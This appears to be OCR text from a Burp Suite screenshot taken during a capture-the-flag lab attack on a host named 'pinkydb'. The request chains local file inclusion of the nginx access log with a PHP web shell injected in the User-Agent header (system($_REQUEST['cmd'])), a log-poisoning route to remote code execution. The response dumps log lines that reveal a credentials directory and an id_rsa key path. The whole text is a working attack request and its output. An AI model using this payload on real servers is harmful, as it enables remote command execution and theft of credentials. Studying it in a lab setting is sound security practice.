 Applications Places burp-StartBurp Sun 15:23 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://pinkydb:7654 ?
Request
Raw Params Headers Hex
GET /pageegap.php?1337=/var/log/nginx/access.log HTTP/1.1
Host: pinkydb:7654
User-Agent: <?php echo system($_REQUEST['cmd']); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Sun, 29 Apr 2018 19:23:36 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 11463469
172.19.19.2 - - [17/Mar/2018:15:38:01 -0700] "GET / HTTP/1.1" 502 173 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:58.0) Gecko/20100101 Firefox/58.0"
172.19.19.2 - - [17/Mar/2018:15:38:05 -0700] "GET / HTTP/1.1" 502 173 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:58.0) Gecko/20100101 Firefox/58.0"
172.19.19.2 - - [17/Mar/2018:15:39:43 -0700] "GET / HTTP/1.1" 502 173 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:58.0) Gecko/20100101 Firefox/58.0"
172.19.19.2 - - [17/Mar/2018:15:39:47 -0700] "GET /index.php HTTP/1.1" 502 173 "-" "Mozilla/5.0
(X11; Linux x86_64; rv:58.0) Gecko/20100101 Firefox/58.0"
172.19.19.2 - - [17/Mar/2018:15:39:58 -0700] "GET /credentialsdir1425364865 HTTP/1.1" 301 185
"-" "Mozilla/5.0 (X11; Linux x86_64; rv:58.0) Gecko/20100101 Firefox/58.0"
172.19.19.2 - - [17/Mar/2018:15:39:58 -0700] "GET /credentialsdir1425364865/ HTTP/1.1" 403 140
"-" "Mozilla/5.0 (X11; Linux x86_64; rv:58.0) Gecko/20100101 Firefox/58.0"
172.19.19.2 - - [17/Mar/2018:15:40:05 -0700] "GET /credentialsdir1425364865/notes.txt HTTP/1.1"
304 0 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:58.0) Gecko/20100101 Firefox/58.0"
172.19.19.2 - - [17/Mar/2018:15:42:40 -0700] "GET / HTTP/1.1" 200 140 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:58.0) Gecko/20100101 Firefox/58.0"
172.19.19.2 - - [17/Mar/2018:15:42:42 -0700] "GET /login.php HTTP/1.1" 200 317
"http://pinkydb:7654/" "Mozilla/5.0 (X11; Linux x86_64; rv:58.0) Gecko/20100101 Firefox/58.0"
172.19.19.2 - - [17/Mar/2018:15:42:51 -0700] "GET /login.php HTTP/1.1" 200 317
"http://pinkydb:7654/" "Mozilla/5.0 (X11; Linux x86_64; rv:58.0) Gecko/20100101 Firefox/58.0"
172.19.19.2 - - [17/Mar/2018:16:05:27 -0700] "GET / HTTP/1.1" 200 140 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:58.0) Gecko/20100101 Firefox/58.0"
172.19.19.2 - - [17/Mar/2018:16:05:28 -0700] "GET /login.php HTTP/1.1" 200 317
"http://pinkydb:7654/" "Mozilla/5.0 (X11; Linux x86_64; rv:58.0) Gecko/20100101 Firefox/58.0"
172.19.19.2 - - [17/Mar/2018:16:05:33 -0700] "POST /login.php HTTP/1.1" 200 317
"http://pinkydb:7654/login.php" "Mozilla/5.0 (X11; Linux x86_64; rv:58.0) Gecko/20100101
Firefox/58.0"
172.19.19.2 - - [17/Mar/2018:16:08:59 -0700] "POST /login.php HTTP/1.1" 302 511
"http://pinkydb:7654/login.php" "Mozilla/5.0 (X11; Linux x86_64; rv:58.0) Gecko/20100101
Firefox/58.0"
172.19.19.2 - - [17/Mar/2018:16:08:59 -0700] "GET /pageegap.php?1337=filesselif1001.php
HTTP/1.1" 200 152 "http://pinkydb:7654/login.php" "Mozilla/5.0 (X11; Linux x86_64; rv:58.0)
Gecko/20100101 Firefox/58.0"
172.19.19.2 - - [17/Mar/2018:16:09:02 -0700] "GET /credentialsdir1425364865/id_rsa HTTP/1.1" 304
0 "http://pinkydb:7654/pageegap.php?1337=filesselif1001.php" "Mozilla/5.0 (X11; Linux x86_64;
rv:58.0) Gecko/20100101 Firefox/58.0"
? < + > Type a search term 0 matches
Done 11,463,632 bytes | 113 millis